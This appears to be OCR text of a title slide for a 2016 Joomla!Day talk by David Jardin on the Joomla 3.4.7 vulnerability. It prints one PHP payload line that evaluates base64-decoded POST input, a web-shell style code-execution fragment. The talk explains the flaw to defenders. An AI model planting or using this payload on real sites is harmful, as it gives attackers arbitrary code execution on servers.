 SESSION
We Almost Lost Detroit - Die Joomla
3.4.7 Lücke
SPEAKER
David Jardin
eval(base64_decode($_POST[111]));JFactory::getConfig();exit;\
JOOMLA!DAY IN LEIPZIG
16. & 17. SEPTEMBER 2016